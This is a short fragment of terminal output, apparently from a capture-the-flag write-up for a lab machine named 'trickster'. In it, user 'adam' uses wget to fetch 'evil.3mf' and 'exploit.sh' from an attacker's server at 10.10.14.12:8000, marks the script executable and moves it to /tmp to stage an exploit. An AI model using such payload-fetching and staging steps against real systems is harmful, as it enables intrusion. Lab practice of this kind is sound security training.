 Connecting to 10.10.14.12:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 39455 (39K) [application/vnd.ms-3mfdocument]
Saving to: ‘evil.3mf’
evil.3mf 100%[===============================================>] 38.53K 109KB/s in 0.4s
2025-01-06 20:14:35 (109 KB/s) - ‘evil.3mf’ saved [39455/39455]
adam@trickster:~$ wget http://10.10.14.12:8000/exploit.sh
--2025-01-06 20:14:43-- http://10.10.14.12:8000/exploit.sh
Connecting to 10.10.14.12:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 47 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[===============================================>] 47 --.-KB/s in 0s
2025-01-06 20:14:44 (4.48 MB/s) - ‘exploit.sh’ saved [47/47]
adam@trickster:~$ chmod +x exploit.sh
adam@trickster:~$ mv exploit.sh /tmp